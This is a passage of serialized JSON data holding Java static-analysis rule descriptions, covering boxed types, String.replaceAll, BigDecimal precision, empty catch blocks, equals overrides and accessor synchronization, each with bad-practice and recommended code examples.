[DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":2308,"title":2309,"description":2310,"category":32,"severity":55,"tags":2311,"isRecommended":1578},"JAVA-P1000","Non-null boxed types are inefficient","Java's objects inherently add some overhead in terms of CPU and memory usage, and this overhead extends to boxed primitive types as well.\n\nAvoid using the boxed object versions of primitives where they are not necessary.\n\n\u003C!--more-->\n\nWhen working with Java's primitives, treating them as objects can be useful at times (when using them as generic type arguments, for example). Boxed primitive types like `Integer` and `Byte` exist for this reason. These types combine the semantics of both objects and primitives; Arithmetic and logical operators apply to them as they do to primitives, but these object types also have methods such as `equals()` and `hashCode()` defined on them. They can also be `null`; raw primitive types can never be null.\n\nMost boxed types have very similar names to primitives (just capitalize the first letter), and while they are convenient, they come with a number of object related overheads:\n\n* They occupy more space in memory ([A header with a minimum of 8 bytes](https://stackoverflow.com/a/26416983/6325886) + the primitive value)\n* They force the JVM to allocate unnecessarily when boxing primitives into their object versions.\n\nOnly create variables with boxed types if you require primitives to be nullable; they have little utility elsewhere.\n\n### Bad Practice\n\n```java\nInteger i = 3; // i could have just been an int instead.\ni += 1;\n// ...\n```\n\n### Recommended\n\nIn the majority of cases, there is no need for boxed primitive types.\n\n```java\nint i = 3;\ni += 1;\n// ...\n```\n\nBoxed types are quite necessary if there is a chance that a primitive value may need to be nullable:\n\n```java\nString query = \"SELECT someBool from someTable;\";\nPreparedStatement ps = dbConnection.prepareStatement(query);\n\nResultSet rs = ps.executeQuery();\n\nwhile (rs.next()) {\n    Boolean nullable = rs.getBoolean(\"someBool\");\n\n    if (nullable != null) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is not raised for generic collections where boxed types are used as type parameters.\n\n## References\n- StackOverflow - [What does it mean to say a type is \"boxed\"?](https://stackoverflow.com/questions/1418296/what-does-it-mean-to-say-a-type-is-boxed)",[],{"shortcode":2313,"title":2314,"description":2315,"category":32,"severity":55,"tags":2316,"isRecommended":1578},"JAVA-P1001","Use `String.replace()` instead of `String.replaceAll()` for simple text patterns","`String.replaceAll()` is a method that accepts a regex string, and replaces all occurrences of the regex with the provided replacement string.\n\nIf you are only trying to replace a specific substring and not a more general pattern, it will be better to use `String.replace()` instead.\n\n\u003C!--more-->\n\n`String.replaceAll()` internally compiles the given regex string and then replaces all instances of the resulting `Pattern` with the replacement string. Using `replaceAll()` with a pattern string that contains no special characters (e.g. \"abc\", or \"good bye\") will cause a regex to be compiled unnecessarily. The same result could be achieved by just performing simpler string comparisons using `String.replace()` instead.\n\nOnly use `String.replaceAll()` if you require complex regex pattern matching.\n\n### Bad Practice\n\n```java\nString s = \"Tha quick brown fox jumped over tha lazy dog.\";\n\ns.replaceAll(\"tha\", \"the\"); // Unnecessary regex compilation\n```\n\n### Recommended\n\n`String.replace()` does not compile a regex when replacing instances of the given substring.\n\n```java\ns.replace(\"tha\", \"the\");\n```\n\n## Exceptions\n\nIf you are indeed trying to match a specific regex based pattern, feel free to disregard this occurrence.\n\n## References\n\n- Java 8 JavaDocs - [`String.replace()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html#replace(java.lang.CharSequence,%20java.lang.CharSequence))\n- Java 8 JavaDocs - [`String.replaceAll()`](https://docs.oracle.com/javase/7/docs/api/java/lang/String.html#replaceAll(java.lang.String,%20java.lang.String))",[],{"shortcode":2318,"title":2319,"description":2320,"category":16,"severity":55,"tags":2321,"isRecommended":1578},"JAVA-W0084","`Thread` with empty `run` method is useless","A thread was created using the default empty run method.\n\n\u003C!--more-->\n\nThis method creates a thread with the default empty `run` method. When this thread is launched, it will exit as soon as it is scheduled since there is no code to run.\n\n### Bad Practice\n```java\nThread t = new Thread();\n\n// The launched thread does nothing.\nt.start();\n```\n\n### Recommended\n```java\nThread t = new Thread(\n    new Runnable {\n        @Override\n        void run() {\n            // ...\n        }\n    }\n);\n```\nMake sure to provide a valid `Runnable` instance to the `Thread` constructor while initializing it.\n\n## References\n\n- SpotBugs - [DM\\_USELESS\\_THREAD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-a-thread-was-created-using-the-default-empty-run-method-dm-useless-thread)",[],{"shortcode":2323,"title":1896,"description":2324,"category":20,"severity":55,"tags":2325,"isRecommended":1578},"JAVA-W0008","`BigDecimal`s constructed from a `double` may not be represented correctly.\n\n\u003C!--more-->\n\nThis code creates a `BigDecimal` from a `double` value that may not translate well to a decimal number. This happens due to the way real numbers are represented in binary. Only rational numbers that are powers of 2 can be represented with perfect accuracy in types such as `float` and `double`. For example, numbers such as `1/16` or `1/1024` are precisely representable whereas the binary representation of a number such as `1/10` would expand infinitely (similarly to how `1/3`'s decimal form expands infinitely when you try writing it down).\n\nFrom `BigDecimal`'s [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/math/BigDecimal.html#BigDecimal(double)):\n> One might assume that writing `new BigDecimal(0.1)` in Java creates a `BigDecimal` which is exactly equal to `0.1` (an unscaled value of 1, with a scale of 1), but it is actually equal to `0.1000000000000000055511151231257827021181583404541015625`.\n\nFor more information on why this occurs, see this [wikipedia article](https://en.wikipedia.org/wiki/Floating-point_arithmetic#Representable_numbers,_conversion_and_rounding)\n\nYou probably want to use the `BigDecimal.valueOf(double d)` method, which uses the `String` representation of the `double` to create the `BigDecimal` (e.g., `BigDecimal.valueOf(0.1)` gives `0.1`).\n\n\n\n```java\n\nBigDecimal bad = new BigDecimal(0.1);\n\nBigDecimal good = BigDecimal.valueOf(0.1);\n\n```\n\n## References\n\n\n- [CERT NUM10-J](https://wiki.sei.cmu.edu/confluence/x/kzdGBQ) - Do not construct BigDecimal objects from floating-point literals\n- Spotbugs - [DMI\\_BIGDECIMAL\\_CONSTRUCTED\\_FROM\\_DOUBLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-bigdecimal-constructed-from-double-that-isn-t-represented-precisely-dmi-bigdecimal-constructed-from-double)",[],{"shortcode":2327,"title":2328,"description":2329,"category":16,"severity":55,"tags":2330,"isRecommended":1578},"JAVA-W0012","Maximum pool size of `ScheduledThreadPoolExecutor` cannot be changed","It is not possible to change the max pool size of a `ScheduledThreadPoolExecutor` using the setter functions inherited from `ThreadPoolExecutor`.\n\n\u003C!--more-->\n\nFrom `ScheduledThreadPoolExecutor`'s [JavaDocs](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/concurrent/ScheduledThreadPoolExecutor.html):\n\n> While `ScheduledThreadPoolExecutor` inherits from `ThreadPoolExecutor`, a few of the inherited tuning methods are not useful for it. In particular, because it acts as a fixed-sized pool using `corePoolSize` threads and an unbounded queue, adjustments to `maximumPoolSize` have no useful effect.\n\nThis may be contrary to assumptions the programmer may make, leading to subtle logic errors.\n\n\n## Bad Practice\n\n```java\nScheduledThreadPoolExecutor ste = new ScheduledThreadPoolExecutor(2);\nste.setMaximumPoolSize(4); // Doesn't work\n```\n\n### Recommended\n\nCheck how `ScheduledThreadPoolExecutor` is used and rewrite the code to obviate the need to change the max pool size.\n\nIf it is possible to avoid the need to resize the thread pool, try that approach.\n\n## References\n\n- [DMI\\_FUTILE\\_ATTEMPT\\_TO\\_CHANGE\\_MAXPOOL\\_SIZE\\_OF\\_SCHEDULED\\_THREAD\\_POOL\\_EXECUTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-futile-attempt-to-change-max-pool-size-of-scheduledthreadpoolexecutor-dmi-futile-attempt-to-change-maxpool-size-of-scheduled-thread-pool-executor)",[],{"shortcode":2332,"title":1986,"description":2333,"category":16,"severity":55,"tags":2334,"isRecommended":1578},"JAVA-W0052","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":2336,"title":1906,"description":2337,"category":20,"severity":55,"tags":2338,"isRecommended":1578},"JAVA-W0060","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging.\n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n### Bad Practice\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References\n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":2340,"title":2341,"description":2342,"category":16,"severity":55,"tags":2343,"isRecommended":1578},"JAVA-W0095","`equals` checks for incompatible operand","This `equals` method is checking to see if the argument is some incompatible type (i.e., a class that is neither a supertype nor subtype of the class that defines the `equals` method).\n\n\u003C!--more-->\n\n### Bad Practice\nThis class might have an `equals` method that looks like:\n\n```java\npublic boolean equals(Object o) {\n    if (o instanceof Foo)\n        return name.equals(((Foo)o).name);\n    else if (o instanceof String) // Foo is not related to String in any way!\n        return name.equals(o);\n    else return false;\n}\n```\n\nThis is considered bad practice, as the `equals` method will not be symmetric and transitive. Without those properties, very unexpected behaviors are possible, such as the scenario of `a equals b AND b equals c IMPLIES a equals c` being false.\n\n### Recommended\n\nDo not perform checks for unrelated types in the equals method.\n\n## Exceptions\n\nIn some cases, such as when implementing a comparator for elements of a collection, it may be useful to define an `equals` method which checks for an entirely different type to allow for greater flexibility. If you have such a requirement, it should be safe to use this pattern to achieve it.\n\nHowever, do note that while Java's collection APIs use the `equals` method of the object we are looking for and not that of the objects within the collection, they are not obligated by contract to keep this behavior and could cause problems in a future update.\n\n## References\n\n- SpotBugs - [EQ\\_CHECK\\_FOR\\_OPERAND\\_NOT\\_COMPATIBLE\\_WITH\\_THIS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-checks-for-incompatible-operand-eq-check-for-operand-not-compatible-with-this)",[],{"shortcode":2345,"title":2346,"description":2347,"category":20,"severity":55,"tags":2348,"isRecommended":1578},"JAVA-W0100","Class doesn't override `equals` from superclass","This class extends a class that defines `equals` and adds fields, but doesn't define `equals` itself. Thus, equality on instances of this class will ignore its identity and its added fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\n  int field1 = 3;\n\n  @Override\n  public boolean equals(Object other) {\n    if (other is Parent && field1 == (Parent)other.field1)\n      // ...\n  }\n}\n\nclass Child extends Parent {\n  int field2 = 5;\n}\n\n```\n\nHere, comparison of `Child` objects will use the `equals` method implemented in `Parent`.\n\nBe sure this is what is intended, and that you don't need to override the `equals` method. Even if you don't need to override the `equals` method, consider overriding it anyway to document the fact that equality for the subclass works the same way as equality for the superclass.\n\n### Recommended\n\nOverride the equals method in the child class even if you intend the current behavior; it will make the decision not to include the extra field in the equality condition explicit.\n```java\n\nclass Child extends Parent {\n  int field2 = 5;\n\n  @Override\n  public boolean equals(Object other) {\n    return super.equals(other);\n  }\n}\n\n```\n\n## References\n- Spotbugs - [EQ\\_DOESNT\\_OVERRIDE\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-class-doesn-t-override-equals-in-superclass-eq-doesnt-override-equals)",[],{"shortcode":2350,"title":2351,"description":2352,"category":16,"severity":55,"tags":2353,"isRecommended":1578},"JAVA-W0243","Possibly useful method return value is ignored","This code calls a method and ignores the return value.\n\n\u003C!--more-->\n\nThe return value is the same type as the type the method is invoked on, and from our analysis it looks like the return value might be important. It may not be a good idea to ignore such return values, since they may have some meaningful value.\n\n### Bad Practice\n\nThe following expression's return value would usually not be ignored:\n\n```java\nString.toLowerCase()\n```\n\n`String` values usually are immutable and all methods defined on `String` return a new value instead of modifying an existing one. Ignoring the return value of such methods will usually result in logic errors or erroneous output.\n\n### Recommended\n\nAlways check the return value of any method that does not return void.\n\n```java\nString lower = String.toLowerCase()\n```\n\n## Exceptions\n\nIf it is known that the method has side effects and the return value is not required to be checked for your purposes, it may be perfectly valid to ignore the return value. Always be careful of such logic and make sure to properly document the reason for such calls. This will help future readers understand the intent behind the code.\n\n## References\n\n- SpotBugs - [RV\\_RETURN\\_VALUE\\_IGNORED\\_INFERRED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rv-method-ignores-return-value,-is-this-ok?-rv-return-value-ignored-inferred)",[],{"shortcode":2355,"title":2356,"description":2357,"category":20,"severity":55,"tags":2358,"isRecommended":1578},"JAVA-W0280","References should not be compared with `==`/`!=`","Two references are compared with the `==`/`!=` operators. This may not work as expected and may cause bugs due to wrong assumptions.\n\n\u003C!--more-->\n\nThere are two ways to compare objects, or \"reference types\" in general; by value, or by reference. The `==`/`!=` operators only allow for comparison by reference. This means that the only criterion for equality via these operators is if the two references point to the same object.\n\nIf you want to compare objects by value, you must use the `equals` method to do so, as it can be overridden to provide class specific equality checking. The reason for this is that it is possible to create distinct instances that are equal by value but do not compare as equal with `==` because they are not the same object.\n\n### Bad Practice\n```java\n\nString a = new String(\"abc\");\n\nString b = new String(\"abc\");\n\na == b; // false\n\na.equals(b); // true\n\n```\n### Recommended\nNote that the default implementation of `equals` defined in `Object` is the same as that of `==`. Unless you override `equals` and add checks for your class's fields, `equals` will behave similarly to `==`.\n\n```java\npublic class ThisClass {\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ThisClass && this.a == other.a; // you can define your equality criteria here.\n    }\n\n}\n```\n\n## Exceptions\n\nIt is possible that in some cases this issue may be a false positive. This can occur if the logic explicitly relies on reference comparison instead of object equality. In such cases it is safe to mark the offending line with a `skipcq` comment:\n\n```java\nif (a != b) { // skipcq JAVA-S0280\n    // ...\n```\n\n## References\n- Spotbugs - [RC\\_REF\\_COMPARISON](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rc-suspicious-reference-comparison-rc-ref-comparison)",[],{"shortcode":2360,"title":2361,"description":2362,"category":16,"severity":55,"tags":2363,"isRecommended":1578},"JAVA-W1001","File path does not match declared package","This file's path does not match its declared package. While the Java compiler will not complain about this, it is a patently bad idea to do so. Change the package declaration to match the file system path.\n\n\u003C!--more-->\n\nJava does not care where class files that are to be compiled exist by default, but this does not mean developers shouldn't.\n\n### Bad Practice\n\nIn `./src/example/Main.java`:\n\n```java\npackage com.example;\n\n// ...\n```\nThis file declares its package to be `com.example`, despite the fact that its path relative to the source directory indicates that the package is `example`. The difference in the declared and assumed paths could lead to errors when importing classes defined in this file, and will likely confuse readers of this file.\n\n### Recommended\n\nPackage directives must always match the source file's path relative to the source root directory.\n\n```java\npackage example;\n```",[],{"shortcode":2365,"title":2366,"description":2367,"category":16,"severity":55,"tags":2368,"isRecommended":1578},"JAVA-W1002","Exceptions must not be thrown in finalizers","Finalizers (`finally` blocks) are used to perform cleanup after a try-catch block has executed, regardless of whether an exception was previously thrown. Throwing an exception within a finalizer will essentially discard any previously thrown exception, meaning all existing context on the original exception will be lost from that point onwards. This will make bugs difficult to detect, and must be avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nboolean notFound = false;\ntry {\n    if (someCond) notFound = true;\n\n    someMethodThatMayThrowNPE(); // NPE thrown...\n} catch (FileNotFoundException e) {\n    ...\n} finally {\n    // An exception is thrown here even if there is already another exception thrown in the try block.\n    if (notFound) throw new FileNotFoundException();\n}\n\n```\n\nIf an exception was thrown but not caught in the `try` block, and a `FileNotFoundException` is thrown in the finalizer, only the last exception thrown (The one from the finalizer) will ultimately be bubbled up the rest of the callstack. Important context which could be used to debug this issue is lost when this occurs.\n\n### Recommended\n\nNever throw exceptions within finalizers.",[],{"shortcode":2370,"title":2371,"description":2372,"category":16,"severity":55,"tags":2373,"isRecommended":1578},"JAVA-W1005","Collection and array length checks must be sensible","A comparison involving the size of a collection or an array was found, which is always guaranteed to be either true or false.\n\nThis is a generally frivolous action and may have been caused by a typo. If this was done to prevent certain code from executing or to ensure some code always executes for debugging purposes, remove it. All debugging-related code changes should be cleaned up after their purpose is served.\n\nConsider revisiting the expression to make sure such a comparison was intended.\n\u003C!--more-->\n\n### Bad Practice\n\nCertain comparisons don't ever make sense when dealing with the size of a collection or an array's length.\n\nConsider:\n```java\nsomeArray.length \u003C 0\n```\n\nThe expression above always evaluates to `false` since it is impossible for an array to have a negative length.\n\nSimilarly, the following comparison is functionally useless:\n```java\nsomeCollection.size() >= 0\n```\n\nThe usual state of affairs is that collections cannot have negative sizes. It thus makes no sense to explicitly check if the size of a collection is non-negative as has been done here.\n\n### Recommended\n\nDo not perform comparisons that are guaranteed to result in the same value everytime.\n```java\nif (coll.size() > 24) {\n    // ...\n}\n```\n\nIf you need to check for when a collection is empty, you can use the `isEmpty()` method to do so:\n```java\nif (coll.isEmpty()) {\n    // ...\n}\n````",[],{"shortcode":2375,"title":2376,"description":2377,"category":20,"severity":55,"tags":2378,"isRecommended":1578},"JAVA-W1007","Fields must not shadow other fields with the same name from super classes","This field appears to have the same name as a field in a super class.\n\nThis will prevent the superclass field from being accessed, and you will only be able to access the new field.\n\n\u003C!--more-->\n\nRename the new field to avoid conflicts.\n\n### Bad Practice\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean firstValue; // Wasn't firstValue a string before?\n}\n```\n\n### Recommended\n\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean thirdValue;\n}\n```\n\n### Exceptions\n\nThis issue will not be raised for static fields, or when the parent class field is private.",[],{"shortcode":2380,"title":2381,"description":2382,"category":20,"severity":55,"tags":2383,"isRecommended":1578},"JAVA-E1004","Wait/notify must not be called on a Thread object","This code calls `wait` or `notify` on a `Thread`. If the main thread calls `join` on an instance of this thread, strange things may happen.\n\n\u003C!--more-->\n\n[`Thread.join`](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join()) internally synchronizes on the thread object and calls `wait` in a loop until the thread has finished executing. If the thread is synchronized on elsewhere, the behavior of this multithreaded code may not be possible to determine.\n\n### Bad Practice\n\n```java\nThread t1 = new Thread(() -> {\n\n    Thread t = Thread.currentThread();\n    synchronized(t) {\n\n    // ...\n\n        t.wait(); // This could cause problems.\n\n    // ...\n    }\n});\n\nt1.start();\n\n// elsewhere\n\nt1.join();\n```\n\n### Recommended\nDo not synchronize on thread objects. Use other objects (perhaps an `Object` instance specifically meant for synchronization) to do so instead.\n\n```java\nprivate final Object LOCK = new Object();\n\n// ...\n\nsynchronized(LOCK) {\n\n    // ...\n    if (...) {\n        LOCK.wait();\n    }\n}\n\n``` \n\n## References\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Java SE 16 JavaDocs - [java.lang.Thread.join()](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join())",[1677],{"shortcode":2385,"title":1631,"description":2386,"category":20,"severity":55,"tags":2387,"isRecommended":1578},"JAVA-E0352","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\n\u003C!--more-->\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy.\n\nHowever, note that it is still possible to modify a value passed to a method if the value has mutable public fields or if the value exposes methods to modify its fields.\n\nIt may be helpful to keep in mind that Java's method parameters are passed by **value**, not reference. Primitive values are copied into the method arguments, and object references (not objects) are similarly copied. Method arguments merely increase the reference count for any objects.\n\nDo not assign a new value to a parameter reference; it will not affect the original value.\n\n### Bad Practice\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n```\n\nNote that in the following case, the value referenced by the parameter is modified, not the parameter itself (which is just a reference):\n```java\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```\n\n### Recommended\nJust create a new variable. If you need to modify a value passed into the method, do so at the call site instead of within the method.\n\n```java\nfloat method1(float other) {\n\n    float res = ...; // calculations...\n\n    return res;\n}\n\n// ...\n\nfloat input = ...;\nfloat res = method1(input);\n```\n\nIf you need to modify several values that are specified as inputs, consider creating a POJO (Plain Old Java Object) which can hold modifiable references:\n```java\nclass MethodData {\n    public float priceCorrection;\n    public HashMap\u003CString, Item> items;\n};\n\n// ...\n\nMethodData method1(String input) {\n\n    // ...\n\n    MethodData data = ...; // Assign the value somehow\n\n    return data;\n}\n```\n## References\n- SpotBugs - [IP\\_PARAMETER\\_IS\\_DEAD\\_BUT\\_OVERWRITTEN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ip-a-parameter-is-dead-upon-entry-to-a-method-but-overwritten-ip-parameter-is-dead-but-overwritten)",[],{"shortcode":2389,"title":1901,"description":2390,"category":32,"severity":55,"tags":2391,"isRecommended":1578},"JAVA-P0361","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator.\n\nIt is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n```\n\n### Recommended\n```java\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing implementations.\n\n## References\n- SpotBugs - [WMI\\_WRONG\\_MAP\\_ITERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#wmi-inefficient-use-of-keyset-iterator-instead-of-entryset-iterator-wmi-wrong-map-iterator)",[],{"shortcode":2393,"title":2394,"description":2395,"category":28,"severity":55,"tags":2396,"isRecommended":1578},"JAVA-D1007","Malformed JavaDoc comment","This JavaDoc comment appears to be malformed. Such comments may raise errors or cause crashes when passed to a JavaDoc\ngeneration tool.\n\nRewrite the comment to use correct syntax.\n\n\u003C!--more-->\n\nJavaDoc is generally quite permissive with respect to what counts as a valid tag name. However, it is important to avoid\nstraying too much from established conventions to ensure that your documentation does not leave people scratching their\nheads.\n\n### Bad Practice\n\nIn the example below, there is a malformed `@param` tag starting with two `@` symbols. If a JavaDoc tool were to be used\non this code, it is likely that errors will be raised.\n\n```java\n/**\n * some method.\n *\n * @@param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n### Recommended\n\nCorrect the improper syntax, and follow proper JavaDoc comment formatting.\n\n```java\n/**\n * some method.\n *\n * @param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2398,"title":2399,"description":2400,"category":20,"severity":55,"tags":2401,"isRecommended":1578},"JAVA-E1087","`Duration.withNanos()` may not produce correct results","Using `Duration.withNanos()` may produce wrong results, because it will only set the value of the nanoseconds field of\nthe duration, and will not correctly adjust for any overflow.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nDuration d = Duration.of(2, ChronoUnit.SECONDS);\n// Any overflow from nanos to seconds will not be handled!\nd = d.withNanos(extraNanoseconds);\n```\n\n### Recommended\n\nUse the two-argument overload\nof [`Duration.ofSeconds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))\ninstead.\n\n```java\nDuration d = Duration.ofSeconds(2, extraNanoseconds);\n```\n\n## Exceptions\n\nThis rule will respect suppress annotations like `@SuppressWarnings(\"JavaDurationWithNanos\")` applied to the enclosing\nblock or declaration.\n\n## References\n\n- Oracle Java 11\n  JavaDocs - [java.time.Duration.withNanos()](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))",[],{"shortcode":2403,"title":2404,"description":2405,"category":28,"severity":55,"tags":2406,"isRecommended":1578},"JAVA-D1005","Parameter tag has no description","This method/constructor has a parameter tag with no description.\n\nConsider adding a description to the tag. If the parameter's name is clear enough, consider removing the parameter tag\nentirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, there is an `@param` tag for the parameter `someParam`, but it does not attempt to describe the\nparameter itself. An `@param` tag without a description is no better than omitting the tag entirely.\n\n```java\n/**\n * Some method.\n *\n * @param someParam\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAdd a description to the tag.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2408,"title":2409,"description":2410,"category":28,"severity":55,"tags":2411,"isRecommended":1578},"JAVA-D1006","JavaDoc tags should not be empty","Empty JavaDoc tags are meaningless, and may even cause tools that consume JavaDoc comments to crash.\n\nAlways add an explanation when writing JavaDoc tags.\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, the `@param` JavaDoc tag does not refer to any parameter, and does not have any description. This may be because the documentation comment itself is incomplete.\n\n```java\n/**\n * Some method.\n *\n * @param\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAvoid leaving JavaDoc tags without any associated info or description.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Specifies something.\n */\nString someMethod(int someParam) {\n    // ...\n```\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2413,"title":2414,"description":2415,"category":28,"severity":55,"tags":2416,"isRecommended":1578},"JAVA-D1004","Unmatched Parameter tag found","This method/constructor's parameter tags don't match its declared parameters.\n\nThis may confuse people who read the method's documentation. Remove/replace the misplaced tags so that each parameter\nhas a matching JavaDoc description.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, `someMethod` does not have any parameter named `nonexistant`, but its Javadoc states that such a\nparameter exists. This may have happened due to a refactor that changed a parameter's name, or, as in this case, removed\nan existing parameter.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @param nonexistant - Doesn't exist.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nMake sure to only document parameters that actually exist.\n\n```java\n\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2418,"title":2419,"description":2420,"category":20,"severity":55,"tags":2421,"isRecommended":1578},"JAVA-E1074","Getter and setter method synchronization does not match","This class contains get and set methods where one is synchronized but the other is not. Such code may allow race conditions to occur while reading or writing the associated field.\n\n\u003C!--more-->\n\nThis may allow race conditions to occur while reading the object, causing missed updates and other bad behavior. Both getters and setters should be synchronized.\n\nThis checker will report cases where accessors have mismatched synchronization methods, or one accessor has no synchronization while another does.\n\n### Bad Practice\n\nIn this example, `name` has a synchronized method getter, and a non-synchronized setter.\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\n// Not synchronized!\npublic void setName(String newName) {\n    this.name = newName;\n}\n```\n\n\nHere, `values` has a synchronized method getter (the getter synchronizes on `this`) and a setter with a synchronized block (the setter synchronizes on `this.LOCK`).\n```java\nprivate final Object LOCK = new Object();\nprivate HashMap\u003CInteger,  Integer> values;\n\npublic synchronized Map\u003CInteger, Integer> getValues() {\n    return this.values;\n}\n\n// The setter synchronizes on a different object than the getter!\npublic void setValues(Map\u003CInteger, Integer> newValues) {\n    synchronized(LOCK) {\n        this.values = newValues;\n    }\n}\n```\n\nHere, `items` has an unsynchornized getter, and its setter synchronizes on `LOCK`.\n```java\nprivate final Object LOCK = new Object();\nprivate List\u003CItem> items;\n\npublic List\u003CItem> getItems() {\n    return this.items;\n}\n\n// The setter synchronizes on LOCK, but the getter does not.\npublic void setValues(List\u003CItem> newItems) {\n    synchronized(LOCK) {\n        this.items = newItems;\n    }\n}\n```\n\n### Recommended\n\nEither synchronize all accessor methods with the same mechanism, or do not attempt to synchronize any accessor method at all.\n\nThe example below uses `synchronized` methods, but this also applies to `synchronized` blocks.\n\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\npublic synchronized void setName(String newName) {\n    this.name = newName;\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[700,582],{"shortcode":2423,"title":2424,"description":2425,"category":16,"severity":55,"tags":2426,"isRecommended":1578},"JAVA-W1038","Thread.currentThread() should not be used to call Thread's static methods","This method invokes `Thread.currentThread()` just to call one of `Thread`'s static 